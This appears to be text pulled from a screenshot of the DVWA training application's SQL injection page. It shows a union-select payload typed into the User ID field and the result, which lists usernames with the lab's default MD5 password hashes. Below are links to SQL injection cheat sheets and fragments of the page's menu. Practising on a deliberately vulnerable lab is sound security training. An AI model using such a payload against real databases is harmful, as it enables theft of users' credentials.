 Vulnerability: SQL Injection
User ID:
Submit
ID: 0' union select group_concat(user,0x7e,password),2 from users--
First name: admin~5f4dcc3b5aa765d61d8327deb882cf99,gordonb~e99a18c428cb38d5f260853678922e03,1337~8d3533d75ae2c3966d7e0d4fcc69216b,pabl
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
tions
Reset DB
Force
and Injection
clusion
load
re CAPTCHA
jection
jection (Blind)
Session IDs
OM)
eflected)
tored)
ypass
cript
Security
fo